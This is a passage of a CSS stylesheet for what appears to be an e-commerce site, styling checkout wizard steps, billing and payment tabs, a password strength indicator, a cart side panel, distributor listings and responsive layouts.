    padding: 0 0 65px;
}

.bs-wizard {
    border-bottom: solid 1px #e0e0e0;
    padding: 0 0 10px;
}

    .bs-wizard > .bs-wizard-step {
        padding: 0;
        position: relative;
    }

        .bs-wizard > .bs-wizard-step .bs-wizard-stepnum {
            color: #595959;
            font-size: 16px;
            margin-bottom: 5px;
        }

        .bs-wizard > .bs-wizard-step .bs-wizard-info {
            color: #999;
            font: 700 16px "Helvetica LT Std";
            text-transform: uppercase;
        }

        .bs-wizard > .bs-wizard-step > .bs-wizard-dot {
            position: absolute;
            width: 30px;
            height: 30px;
            display: block;
            background: #fbe8aa;
            top: 45px;
            left: 50%;
            margin-top: -15px;
            margin-left: -15px;
            border-radius: 50%;
        }

            .bs-wizard > .bs-wizard-step > .bs-wizard-dot:after {
                content: ' ';
                width: 14px;
                height: 14px;
                background: #fbbd19;
                border-radius: 50px;
                position: absolute;
                top: 8px;
                left: 8px;
            }

#pwd_strength_wrap:after, #pwd_strength_wrap:before {
    content: "";
    display: inline-block;
}

.bs-wizard > .bs-wizard-step > .progress {
    position: relative;
    border-radius: 0;
    height: 8px;
    box-shadow: none;
    margin: 15px 0;
}

    .bs-wizard > .bs-wizard-step > .progress > .progress-bar {
        width: 0;
        box-shadow: none;
        background: #fbe8aa;
    }

.bs-wizard > .bs-wizard-step.complete > .progress > .progress-bar {
    width: 100%;
}

.bs-wizard > .bs-wizard-step.active > .progress > .progress-bar {
    width: 50%;
}

.bs-wizard > .bs-wizard-step.active .bs-wizard-info {
    color: #000;
}

.bs-wizard > .bs-wizard-step:first-child.active > .progress > .progress-bar {
    width: 0;
}

.bs-wizard > .bs-wizard-step:last-child.active > .progress > .progress-bar {
    width: 100%;
}

.bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot {
    background-color: #f5f5f5;
}

    .bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot:after {
        opacity: 0;
    }

.bs-wizard > .bs-wizard-step:first-child > .progress {
    left: 50%;
    width: 50%;
}

.bs-wizard > .bs-wizard-step:last-child > .progress {
    width: 50%;
}

.checkout-cont-outer .checkout-tabs {
    background: #fff;
    border: 1px solid #d7d7d7;
    padding: 5px 15px;
    overflow: hidden;
    border-bottom: 0;
}

    .checkout-cont-outer .checkout-tabs:last-child {
        border-bottom: #d7d7d7 solid 1px;
    }

    .checkout-cont-outer .checkout-tabs h4 {
        font: 700 18px/36px "Helvetica LT Std";
        color: #bababa;
        text-transform: uppercase;
        margin: 0;
        padding: 0 0 0 51px;
        float: left;
        position: relative;
    }

        .checkout-cont-outer .checkout-tabs h4 span {
            width: 36px;
            height: 36px;
            display: block;
            float: left;
            margin-right: 15px;
            background-repeat: no-repeat;
            background-position: top left;
            position: absolute;
            left: 0;
        }

    .checkout-cont-outer .checkout-tabs.login-tab p {
        margin: 0;
        padding: 0;
        overflow: hidden;
        text-align: center;
        color: #6e6d6d;
        font: 400 24px "Helvetica LT Std";
    }

    .checkout-cont-outer .checkout-tabs.checkout-selected h4, .checkout-cont-outer .checkout-tabs.login-tab.checkout-selected p {
        color: #000;
    }

    .checkout-cont-outer .checkout-tabs.checkout-selected {
        background: #f2af32;
    }

    .checkout-cont-outer .checkout-tabs.login-tab h4 span {
        background-image: url(/Content/images/icon-login.svg);
    }

    .checkout-cont-outer .checkout-tabs.login-tab.checkout-selected h4 span {
        background-image: url(/Content/images/icon-login-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.billing-tab h4 span {
        background: url(/Content/images/icon-billing.svg);
    }

    .checkout-cont-outer .checkout-tabs.billing-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-billing-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.order-tab h4 span {
        background: url(/Content/images/icon-order.svg);
    }

    .checkout-cont-outer .checkout-tabs.order-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-order-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.payment-tab h4 span {
        background: url(/Content/images/icon-payment.svg);
    }

    .checkout-cont-outer .checkout-tabs.payment-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-payment-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.receipt-tab h4 span {
        background: url(/Content/images/icon-receipt.svg);
    }

    .checkout-cont-outer .checkout-tabs.receipt-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-receipt-selected.svg) !important;
    }

.checkout-cont-outer .open-tab {
    display: block;
}

.checkout-cont-outer .close-tab {
    display: none;
}

.login-wrap-container {
    border: 1px solid #f2af32;
    padding: 45px 20px;
}

    .login-wrap-container h2 {
        font-size: 23px;
        text-transform: uppercase;
        margin-bottom: 15px;
    }

.billing-wrap-container {
    border: 1px solid #f2af32;
    padding: 20px;
}

.billing-address-wrap ul {
    padding: 0;
    margin: 0;
    overflow: hidden;
    text-align: center;
}

.billing-address-wrap li {
    display: inline-block;
    margin: 0 10px;
    width: 30%;
    vertical-align: top;
}

    .billing-address-wrap li .box {
        border: 1px solid #e3e3e3;
        padding: 50px 15px 15px;
        position: relative;
    }

    .billing-address-wrap li .billing-box-space {
        height: 37px;
    }

    .billing-address-wrap li.payment-add .head-add {
        border-bottom-color: #f2af32;
    }

        .billing-address-wrap li.payment-add .head-add h2 {
            color: #f2af32;
        }

    .billing-address-wrap li .head-add {
        border-bottom: #e3e3e3 solid 1px;
        text-align: left;
        overflow: hidden;
        padding: 0 0 10px;
        margin-bottom: 10px;
    }

        .billing-address-wrap li .head-add h2 {
            float: left;
            font-size: 20px;
            color: #949494;
        }

        .billing-address-wrap li .head-add .delete-link, .billing-address-wrap li .head-add .edit-link {
            font: 400 14px Arial,Helvetica,sans-serif;
            float: right;
            width: 14px;
            height: 16px;
            text-transform: uppercase;
            text-decoration: none;
        }

        .billing-address-wrap li .head-add .edit-link {
            color: #000;
            background: url(/Content/images/icon-edit.svg) left 0 no-repeat;
            padding: 0;
            margin: 10px 0 0 10px;
        }

        .billing-address-wrap li .head-add a.edit-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

        .billing-address-wrap li .head-add .delete-link {
            color: #000;
            background: url(/Content/images/icon-delete.svg) left 0 no-repeat;
            margin: 10px 0 0;
        }

        .billing-address-wrap li .head-add a.delete-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .billing-address-wrap li p {
        text-align: left;
    }

    .billing-address-wrap li h3 {
        padding: 10px;
        margin-bottom: 0;
        text-align: left;
        font-size: 18px;
        position: absolute;
        top: 0;
        left: 0;
        color: #000;
        background: #eee;
        width: 100%;
        border-bottom: 1px solid #e3e3e3;
    }

.billing-address-wrap .selected-ship-method {
    border: 1px solid #e3e3e3;
    margin-top: 25px;
    text-align: left;
    background: #eee;
    position: relative;
}

    .billing-address-wrap .selected-ship-method label {
        padding-right: 10px;
        position: absolute;
        left: 10px;
        top: 5px;
    }

.billing-address-wrap .selected-ship-method {
    padding: 35px 5px 10px;
}

.add-new-addres-link {
    padding: 35px 0 10px;
    text-align: center;
}

    .add-new-addres-link a {
        color: #000;
        font: 400 14px/18px Arial,Helvetica,sans-serif;
        text-transform: uppercase;
        text-decoration: none;
        display: inline-block;
    }

        .add-new-addres-link a img {
            margin-right: 5px;
        }

.order-tab-container {
    border: 1px solid #f2af32;
}

    .order-tab-container .cart-table thead {
        background: #eee;
        color: #000;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }

        .order-tab-container .cart-table thead tr th {
            padding: 10px;
        }

    .order-tab-container .cart-table tbody tr {
        border-bottom: #e6e6e6 solid 1px;
    }

        .order-tab-container .cart-table tbody tr td {
            padding: 15px;
            font-size: 16px;
        }

            .order-tab-container .cart-table tbody tr td .pro-img {
                width: 100px;
                border: 1px solid #e6e6e6;
            }

            .order-tab-container .cart-table tbody tr td:first-child {
                width: 100px;
            }

            .order-tab-container .cart-table tbody tr td h4 {
                padding: 0;
                margin: 0;
                font-size: 22px;
            }

            .order-tab-container .cart-table tbody tr td a.action-cart {
                border: 1px solid #e6e6e6;
                display: block;
                width: 30px;
                height: 30px;
                text-align: center;
                line-height: 30px;
                color: #101010;
                float: none;
                padding-top: 7px;
            }

                .order-tab-container .cart-table tbody tr td a.action-cart:hover {
                    background: #f2af32;
                }

    .order-tab-container .order-amount .sms-alert {
        margin: 15px;
    }

    .order-tab-container .order-amount .amount-payable {
        text-align: right;
        padding: 15px;
        overflow: hidden;
    }

        .order-tab-container .order-amount .amount-payable p {
            line-height: 25px;
        }

            .order-tab-container .order-amount .amount-payable p span {
                font: 700 24px Arial,Helvetica,sans-serif;
                color: #000;
                display: inline-block;
                padding-left: 10px;
            }

        .order-tab-container .order-amount .amount-payable ul {
            padding: 0;
            margin: 0;
            float: right;
            overflow: hidden;
            clear: both;
        }

        .order-tab-container .order-amount .amount-payable li {
            border-bottom: 1px solid #e3e3e3;
            margin-bottom: 5px;
            padding-bottom: 5px;
            display: block;
            padding-left: 10px;
            padding-right: 10px;
        }

            .order-tab-container .order-amount .amount-payable li label {
                font-weight: 400;
            }

            .order-tab-container .order-amount .amount-payable li span {
                font-weight: 700;
            }

.payment-tab-container {
    border: 1px solid #f2af32;
    padding: 20px;
}

    .payment-tab-container label {
        font: 400 15px "Helvetica LT Std";
    }

ul.payment-icon {
    text-align: center;
    padding: 0;
    margin: 10px 0 20px;
}

    ul.payment-icon li {
        display: inline-block;
    }

#placeorder.modal .modal-body p {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    letter-spacing: normal;
    margin-bottom: 10px;
    line-height: 20px;
}

.modal-content {
    border-radius: 0;
    box-shadow: none;
}

#pwd_strength_wrap {
    border: 1px solid #D5CEC8;
    display: none;
    padding: 10px;
    position: absolute;
    width: 250px;
    background: #fff;
    top: 0;
    right: -240px;
    z-index: 5;
}

    #pwd_strength_wrap:after, #pwd_strength_wrap:before {
        height: 0;
        width: 0;
        border: 10px solid transparent;
    }

    #pwd_strength_wrap:before {
        border-bottom: 7px solid transparent;
        border-right: 7px solid rgba(0,0,0,.1);
        border-top: 7px solid transparent;
        left: -18px;
        position: absolute;
        top: 10px;
    }

    #pwd_strength_wrap:after {
        border-bottom: 6px solid transparent;
        border-right: 6px solid #fff;
        border-top: 6px solid transparent;
        left: -16px;
        position: absolute;
        top: 11px;
    }

#pswd_info ul {
    list-style-type: none;
    margin: 5px 0 0;
    padding: 0;
}

    #pswd_info ul li {
        padding: 0 0 0 20px;
        font-size: 12px;
        letter-spacing: normal;
    }

        #pswd_info ul li.valid {
            background-position: left -42px;
            color: #006400;
            font-weight: 700;
        }

#passwordStrength {
    display: block;
    height: 5px;
    margin-bottom: 10px;
    transition: all .4s ease;
}

.strength0 {
    background: 0 0;
    width: 0;
}

.strength1 {
    background: #FF4545;
    width: 25px;
}

.strength2 {
    background: #FFC824;
    width: 75px;
}

.strength3 {
    background: #69C;
    width: 100px;
}

.strength4 {
    background: green;
    width: 150px;
}

#frmChangePassword .gutter {
    position: relative;
}

    #frmChangePassword .gutter #pwd_strength_wrap ul li {
        float: none;
        width: 100%;
        border: 0 !important;
    }

.cd-panel-head, .save-order-link, ul.quick-cart-list li {
    border-bottom: #ccc solid 1px;
}

#frmChangePassword .gutter #pwd_strength_wrap {
    right: -260px;
}

.overflow {
    overflow: hidden;
}

.cd-panel {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    height: 100%;
    width: 390px;
    z-index: 99999999;
    display: block;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    visibility: hidden;
}

    .cd-panel.is-visible {
        display: block;
        -webkit-transition: all .2s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        visibility: visible;
    }

.overlay {
    display: none;
}

    .overlay.cd-overley {
        background: rgba(0,0,0,.8);
        position: fixed;
        width: 100%;
        height: 100%;
        display: block;
        z-index: 9999999;
        overflow: auto;
    }

.cd-panel-head {
    padding-bottom: 10px;
    position: relative;
    margin-top: 35px;
}

    .cd-panel-head h3 {
        font: 400 22px "Helvetica LT Std";
        text-transform: uppercase;
    }

        .cd-panel-head h3 span {
            float: left;
            padding-top: 3px;
            margin: 0 10px;
        }

    .cd-panel-head .cd-panel-close {
        position: absolute;
        top: 5px;
        right: 10px;
        background: #f2af32;
        width: 20px;
        height: 20px;
        text-align: center;
    }

        .cd-panel-head .cd-panel-close img {
            padding-top: 3px;
        }

.save-order-link {
    letter-spacing: normal;
    padding: 10px;
    font-size: 12px;
}

    .save-order-link a {
        color: #f2af32;
        font-size: 12px;
        display: inline-block;
        padding: 0 25px;
    }

ul.quick-cart-list {
    padding: 0;
    margin: 0;
    list-style: none;
}

    ul.quick-cart-list li {
        padding: 15px 50px 15px 15px;
        overflow: hidden;
        position: relative;
    }

        ul.quick-cart-list li .quick-pro-img {
            border: 1px solid #ccc;
            float: left;
            margin-right: 20px;
        }

        ul.quick-cart-list li h3 {
            font-size: 13px;
            font-weight: 700;
            color: #000;
            letter-spacing: normal;
            text-transform: uppercase;
            margin: 5px 0;
        }

            ul.quick-cart-list li h3 span {
                display: block;
                font-weight: 400;
                text-transform: none;
                color: #4c4c4c;
                padding: 10px 0 5px;
            }

        ul.quick-cart-list li .price {
            color: #000;
            letter-spacing: normal;
            font-size: 16px;
        }

            ul.quick-cart-list li .price span {
                color: #f2af32;
            }

        ul.quick-cart-list li .quick-remove {
            position: absolute;
            top: 20px;
            right: 10px;
            border: 1px solid #ccc;
            width: 30px;
            height: 30px;
            text-align: center;
        }

            ul.quick-cart-list li .quick-remove img {
                padding-top: 7px;
            }

            ul.quick-cart-list li .quick-remove:hover {
                background: #f2af32;
                border-color: #f2af32;
            }

.cd-panel-footer {
    padding: 20px 0;
}

    .cd-panel-footer .btn {
        display: block;
        padding-top: 10px;
        padding-bottom: 10px;
        margin: 0 20px;
    }

    .cd-panel-footer ul {
        padding: 25px 0;
        margin: 0;
    }

    .cd-panel-footer li {
        padding: 10px 140px 10px 10px;
        position: relative;
        border-bottom: #ccc solid 1px;
        border-top: #ccc solid 1px;
        text-align: right;
        letter-spacing: normal;
        font-size: 14px;
        font-weight: 700;
        color: #000;
    }

        .cd-panel-footer li span {
            position: absolute;
            right: 0;
            font-weight: 400;
            width: 140px;
            text-align: left;
        }

        .cd-panel-footer li a {
            color: #f2af32;
            font-weight: 400;
            margin-right: 10px;
        }

#boxscroll4 {
    overflow: auto;
}

.zoom {
    display: inline-block;
    position: relative;
}

    .multiselect label, .zoom img, .zoom:after {
        display: block;
    }

    .zoom:after {
        content: '';
        width: 33px;
        height: 33px;
        position: absolute;
        top: 0;
        right: 0;
    }

    .zoom img::selection {
        background-color: transparent;
    }

.multiselect {
    width: 100%;
    height: 250px;
    border: 1px solid silver;
    overflow-y: auto;
}

    .multiselect .checkbox:first-child {
        margin-top: 10px;
    }

    .multiselect .checkbox {
        padding: 0 10px;
        margin-top: 2px !important;
        margin-bottom: 2px !important;
    }

.multiselect-on {
    color: #fff;
    background-color: #009;
}

.search-checkbox-group {
    overflow: hidden;
}

    .search-checkbox-group .checkbox {
        float: left;
        width: 50%;
        margin-bottom: 0;
        margin-top: 0;
    }

.explore-nav {
    position: relative;
    width: 150px;
    float: right;
    height: 50px;
}

    .explore-nav a {
        font-size: bold;
    }

    .explore-nav.open .cd-primary-nav-trigger {
        background: #000;
    }

    .explore-nav .dropdown-menu {
        margin: 0;
        padding: 0;
        border-radius: 0;
        min-width: 200px;
    }

        .explore-nav .dropdown-menu li {
            border-bottom: #1a1a1b solid 1px;
        }

            .explore-nav .dropdown-menu li:last-child {
                border-bottom: 0;
            }

            .explore-nav .dropdown-menu li a {
                color: #fff;
                font-size: 17px;
                text-decoration: none;
                padding: 10px;
            }

                .explore-nav .dropdown-menu li a:hover {
                    background: #f2af32;
                    color: #000;
                }

.cd-header.is-fixed.is-visible .explore-nav {
    margin-top: 10px;
}

.pagination-wrap {
    overflow: hidden;
    padding: 15px 0;
}

    .pagination-wrap p {
        float: left;
    }

.pagination-container {
    float: right;
}

    .pagination-container ul.pagination {
        padding: 0;
        margin: 0;
    }

        .pagination-container ul.pagination li {
            margin: 1px;
            border: 0;
        }

            .pagination-container ul.pagination li a {
                border: 1px solid #d7d7d7;
                padding: 0 10px;
                color: #000;
                border-radius: 0;
            }

                .pagination-container ul.pagination li a:hover, .pagination-container ul.pagination li.active a {
                    background: #f2af32;
                    color: #000;
                    border: 1px solid #d7d7d7;
                }

.sitemap-section-head {
    overflow: hidden;
    padding: 0 0 0 40px;
    position: relative;
    color: #f2af32;
    font-size: 22px;
    text-transform: uppercase;
    line-height: 27px;
    margin-bottom: 15px;
}

    .sitemap-section-head i {
        width: 27px;
        height: 27px;
        position: absolute;
        top: 0;
        left: 0;
    }

.button-width {
    width: 35px !important;
}

.category-product-img {
    height: 150px;
    width: 200px;
    margin: 0 auto;
    overflow: hidden;
}

    .category-product-img img {
        width: auto;
        height: 100%;
        max-width: 100%;
    }

.category-product-title {
    margin-top: 15px;
    height: 80px;
    overflow: hidden;
}

.goog-te-spinner-animation {
    bottom: -50px;
    position: absolute;
    display: none !important;
}

.clsemail {
    word-wrap: break-word;
}

.display-inline {
    display: inline-block;
    vertical-align: top;
}

.label-minwidth {
    min-width: 45px;
}

#MilitaryPartPopup {
    border: 0;
}

.notifyjs-bootstrap-base {
    white-space: inherit !important;
}

.add-box span.email a, .add-box span.website a {
    white-space: nowrap;
    display: block;
    text-overflow: ellipsis;
}

#MilitaryPartPopup table.table tr td {
    padding: 0 5px;
    vertical-align: middle;
    text-align: left;
}

.militry-table-popup {
    overflow: auto;
}

.no-item-found {
    min-height: 100px;
    padding: 10px;
    text-align: center;
}

.search-wrap.open {
    color: #df9101;
}

.search-drop {
    width: 300px;
    margin: 0;
    padding: 10px;
    right: -10px !important;
}

    .search-drop .inputfield {
        background: #fff;
        position: relative;
        padding: 0 50px 0 0;
    }

        .search-drop .inputfield .search-input {
            border: 0;
            width: 100%;
            color: #000;
            letter-spacing: 2px;
            padding: 5px;
        }

        .search-drop .inputfield .search-btn {
            position: absolute;
            top: 0;
            right: 0;
            border: 0;
            padding: 5px 0;
            width: 40px;
            background-color: #f2af32;
            z-index: 5;
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -354px 7px;
        }

    .search-drop a.advanced-search {
        font-size: 14px;
        color: #fff;
        letter-spacing: normal;
        width: auto !important;
        text-align: right !important;
    }

        .search-drop a.advanced-search:hover {
            color: #df9101;
        }

.search-drop {
    position: relative;
    background: #000;
}

.distributors-list h2, ul.list-distrib li a {
    background-repeat: no-repeat;
    text-transform: uppercase;
}

.search-drop:after {
    bottom: 100%;
    right: 10px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-color: transparent transparent #000;
    border-width: 10px;
    margin-left: -40px;
}

ul.list-distrib li, ul.list-distrib-address li {
    width: 25%;
    float: left;
}

.distributors-list {
    padding: 45px 0;
    border-top: #ccc solid 1px;
    margin-top: 45px;
}

    .distributors-list h2 {
        color: #f2af32;
        font-size: 30px;
        margin-bottom: 25px;
        padding: 0 0 0 30px;
        position: relative;
        background-image: url(/Content/images/search-icon.png);
        background-position: 0 8px;
    }

ul.list-distrib {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

    ul.list-distrib li {
        padding: 3px 0;
    }

        ul.list-distrib li a {
            background-image: url(/Content/images/arrow-org-left.png);
            background-position: left center;
            position: relative;
            padding: 0 0 0 20px;
            color: #000;
            text-decoration: none;
            font-family: 'Helvetica LT Std !important';
            letter-spacing: 2px;
            font-weight: bold;
        }

            ul.list-distrib li a:hover {
                color: #f2af32;
                text-decoration: underline;
            }

.pdfLink a, .pdfLink li {
    text-decoration: none;
}

ul.list-distrib-address {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.add-box {
    border: 1px solid #ccc;
    padding: 15px;
    margin: 5px;
    cursor: pointer;
    min-height: 260px;
}

ul.list-distrib-address li:hover .add-box {
    border-color: #f2af32;
    background-color: #f2af32;
    color: #000;
}

.add-box h3 {
    border: 0;
    font-size: 15px;
    font-weight: 700;
    margin: 0 0 10px;
    padding: 0;
    color: #000;
}

.add-box span {
    line-height: normal;
    display: block;
    color: #000;
}

.add-box p {
    margin: 15px 0 0;
}

.add-box span i {
    margin-right: 8px;
}

.add-box span a {
    color: #000;
}

.add-box span.fax, .add-box span.phone {
    margin-bottom: 10px;
}

.add-box span.email {
    margin-bottom: 10px;
    position: relative;
    padding: 0 0 0 25px;
}

    .add-box span.email i {
        position: absolute;
        top: 2px;
        left: 0;
    }

    .add-box span.email a {
        overflow: hidden;
    }

.add-box span.website {
    margin-bottom: 10px;
    position: relative;
    padding: 0 0 0 25px;
}

    .add-box span.website i {
        position: absolute;
        top: 2px;
        left: 0;
    }

    .add-box span.website a {
        overflow: hidden;
    }

.hidden-sm-link {
    display: block;
}

.hidden-lg-link {
    display: none;
}

aside select {
    display: none !important;
}

.callback-req {
    position: fixed;
    top: 50%;
    right: -100px;
    z-index: 10;
}

    .callback-req a {
        background-color: rgba(242, 175, 50, 0.8);
        color: #000;
        padding: 10px;
        display: inline-block;
        text-align: center;
        text-decoration: none;
        border-radius: 15px 15px 0 0;
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }

        .callback-req a span {
            display: inline-block;
            float: left;
            text-transform: uppercase;
            font-weight: 600;
        }

        .callback-req a i {
            font-size: 18px;
            float: left;
            margin: 5px 5px 5px 10px;
        }

        .callback-req a:hover {
            background-color: rgba(0, 50, 91, 0.8);
            color: #fff;
        }

/*.thankyou-section{text-align:center;}
.thankyou-section .purchase-text{padding-bottom:45px;}
.thankyou-section .purchase-text span{display:block;}
.thankyou-section .purchase-text span svg{display: block;width:80px;margin: 0 auto;}
.thankyou-section .purchase-text h3{font:bold 50px "Helvetica LT Std";text-transform:uppercase;border:0;}
.thankyou-section .purchase-text h3 b{display:block;font:bold 16px Arial, Helvetica, sans-serif;text-transform:none;}
.thankyou-section .order-number{padding-bottom:75px;}
.thankyou-section .order-number h4{font:normal 26px Arial, Helvetica, sans-serif;}
.thankyou-section .text-normal{padding-bottom:25px;}
.thankyou-section .text-normal p{font:normal 16px Arial, Helvetica, sans-serif;}
.thankyou-section .text-normal p a{color:#f2af32;}
.continue-link{padding-bottom:25px;}
.checkmark {
  stroke: #f2af32;
  stroke-dashoffset: 745.74853515625;
  stroke-dasharray: 745.74853515625;
  animation: dash 2s ease-out forwards;
}*/
/*@keyframes dash {
  0% {
    stroke-dashoffset: 745.74853515625;
  }
  100% {
    stroke-dashoffset: 0;
  }
}*/

@media only screen and (max-width:1920px) {
    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 41%;
    }
}

@media only screen and (max-width:1440px) {
    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 43%;
    }
}

@media only screen and (max-width:1280px) {
    ul.list-sitemap > li {
        width: 25%;
    }
}

@media only screen and (max-width:1199px) {
    .pro-decription {
        padding-top: 50px;
    }
}

@media only screen and (max-width:1024px) {
    .menu-button {
        display: block;
        right: 10px;
    }

    .whoweare {
        padding-left: 0;
    }

    .news-wrap .col-md-4, .upcomingEvents .col-md-6 {
        margin-bottom: 25px;
    }

    .owl-events .event-box .event-details .info {
        width: 50%;
    }

    .upcomingEvents .event-box .event-details .info {
        width: 95%;
    }

    .pro-category-wrap .product-box ul li {
        width: 32%;
    }

    .banner-detail h1, .banner-detail h2, .banner-detail p {
        letter-spacing: normal;
        line-height: normal;
    }

    .cta-form li:last-child {
        margin-right: 18px;
    }

    .innov-blog .video-bar {
        margin-top: 25px;
    }

        .innov-blog .video-bar iframe {
            min-height: 450px;
        }

    #full-width-slider .rsArrow.rsArrowLeft {
        left: 2%;
    }

    #full-width-slider .rsArrow.rsArrowRight {
        right: 2%;
    }

    .info-section .row .block {
        height: auto !important;
    }

        .info-section .row .block.left, .info-section .row .block.right {
            width: 100%;
            float: none;
        }

        .info-section .row .block .description {
            padding: 50px 5%;
            position: relative;
            top: auto !important;
            bottom: 0;
            background: rgba(255,255,255,.9);
            -webkit-transform: none !important;
            -moz-transform: none !important;
            transform: none !important;
            z-index: 5;
            text-align: center;
        }

    .inner-nav ul.center-nav {
        position: absolute;
        width: 100%;
        left: 0;
        top: 36px;
        background: #141414;
        margin: 0;
        padding: 0;
        z-index: 100;
        display: none;
    }

        .inner-nav ul.center-nav.flexnav-show {
            display: block;
        }

        .inner-nav ul.center-nav li {
            float: none;
            min-height: 50px;
            position: relative;
            width: 100%;
            border-bottom: rgba(255,255,255,.2) solid 1px;
            padding: 0;
        }

            .inner-nav ul.center-nav li a {
                display: block;
                min-height: 50px;
                line-height: 50px;
                padding-left: 15px;
            }

            .inner-nav ul.center-nav li ul {
                width: 100%;
                padding: 0;
                position: relative;
                background: #2e2e2e;
            }

                .inner-nav ul.center-nav li ul li a {
                    padding: 0 0 0 30px;
                }

                .inner-nav ul.center-nav li ul li ul {
                    width: 100%;
                    left: 0;
                    position: relative;
                    background: #141414;
                }

    .flexnav .touch-button {
        background: #585858;
        display: block;
        height: 0;
        position: absolute;
        right: 0;
        top: 0;
        width: 50px;
        cursor: pointer;
        left: auto;
    }

        .flexnav .touch-button .navicon {
            display: block;
            margin-top: 10px;
            text-align: center;
            color: #fff;
        }

    .inner-nav .right-nav {
        margin-top: 0;
        margin-right: 80px;
    }

    .selected a {
        color: #fff;
    }

    .fedmil-tag {
        right: 155px;
    }

    .left-position {
        right: 60px;
    }

    .commun-tag {
        right: 120px;
    }

    ul.pdf-list li:nth-child(5n+6) {
        clear: both;
    }

    .about-list {
        margin-top: 0;
    }

    ul.address-form li {
        width: 21%;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 44%;
    }

    #customer-service-wrap .customer-service-container {
        width: 95%;
        margin: 0 auto;
        border: 0 solid red;
    }

    .new-detail .news-img img {
        height: auto;
        width: 80%;
    }

    .showonlydesktop {
        display: none;
    }

    .showonlyMobile {
        display: block;
    }

    .pro-slider-vertical {
        height: auto;
    }

    .product-details-wrap .col-md-12, .product-details-wrap .col-md-7 {
        width: 75%;
    }

    .shop-cart a {
        margin-bottom: 10px;
    }

    .cart-total, .shop-note {
        width: 95%;
    }

    .inner-nav .menu-button.fedmail-nav {
        right: 20px !important;
    }

    .head-search-wrap {
        width: 80%;
    }

    .recently-pro-box {
        width: 50%;
        box-sizing: content-box;
        min-width: auto;
        margin-top: 0;
    }

    .inner-nav ul.center-nav li:last-child ul ul, .inner-nav ul.center-nav li:last-child ul ul ul {
        left: 0;
    }

    .inner-nav ul.center-nav li ul li.item-with-ul a {
        background-image: none;
    }

    .hidden-sm-link {
        display: none !important;
    }

    .hidden-lg-link {
        display: block !important;
    }
}

@media only screen and (max-width:980px) {
    footer ul.footer-list li {
        float: left;
        width: 33%;
    }

    footer .footer-box {
        margin-bottom: 35px;
    }

    footer p {
        float: left;
        width: 50%;
        min-height: 40px;
    }

    footer .icon-social-wrap {
        float: left;
        margin-right: 70px;
        width: 100%;
    }

    footer ul.footer-list {
        clear: both;
        overflow: hidden;
    }

    .cta-form li {
        width: 47%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 47%;
        }

    .pro-category-wrap .product-box ul li {
        width: 48%;
    }

    ul.address-form li {
        width: 48%;
        margin-bottom: 10px;
    }

        ul.address-form li:last-child {
            float: right;
            margin-right: 20px;
        }

    .address-for-dist ul {
        height: 610px;
    }

    ul.list-style-two li .box {
        padding: 110px 10px 0 0;
    }

    aside ul {
        display: none !important;
    }

    aside select {
        display: inline-block !important;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 55%;
    }

    #customer-service-wrap {
        height: auto !important;
    }

        #customer-service-wrap .container.mobile-hide {
            display: none;
        }

        #customer-service-wrap .container.mobile-show {
            display: block;
        }

    .srvDetailWrap {
        padding-top: 55px;
    }

        .srvDetailWrap h2 {
            color: #fff;
            font: 400 30px 'Helvetica LT Std';
            border-bottom: rgba(255,255,255,.2) solid 1px;
            padding: 0 0 10px;
            margin-bottom: 30px;
        }

        .srvDetailWrap ul {
            padding: 0;
            margin: 0;
            overflow: hidden;
        }

            .srvDetailWrap ul li {
                color: #fff;
                position: relative;
                padding: 0 0 0 40px;
                margin-bottom: 60px;
                letter-spacing: normal;
                float: left;
                width: 50%;
            }

                .srvDetailWrap ul li span {
                    background-image: url(/Content/images/customer-service-icon.svg);
                    background-position: 0 0;
                    background-repeat: no-repeat;
                    width: 30px;
                    height: 30px;
                    display: inline-block;
                    position: absolute;
                    left: 0;
                }

                    .srvDetailWrap ul li span.icon-01 {
                        background-position: 0 -50px;
                    }

                    .srvDetailWrap ul li span.icon-02 {
                        background-position: -50px -50px;
                    }

                    .srvDetailWrap ul li span.icon-03, .srvDetailWrap ul li span.icon-04 {
                        background-position: -100px -50px;
                    }

                    .srvDetailWrap ul li span.icon-05, .srvDetailWrap ul li span.icon-06 {
                        background-position: -150px -50px;
                    }

                    .srvDetailWrap ul li span.icon-07 {
                        background-position: -200px -50px;
                    }

                .srvDetailWrap ul li u {
                    font-size: 14px;
                    font-style: normal;
                    text-decoration: none;
                }

                .srvDetailWrap ul li b, .srvDetailWrap ul li p {
                    font-size: 20px;
                    display: block;
                    font-weight: 400;
                }

    .my-account-tabs ul.tabs-custom-theme {
        width: 25%;
    }

    .my-account-tabs .tab-content {
        width: 75%;
    }

    .latest-news-box .box-01 {
        height: 400px;
        width: 50%;
    }

        .latest-news-box .box-01 img {
            height: 400px;
            width: 100%;
        }

    .latest-news-box .box-02 {
        height: 400px;
        width: 25%;
    }

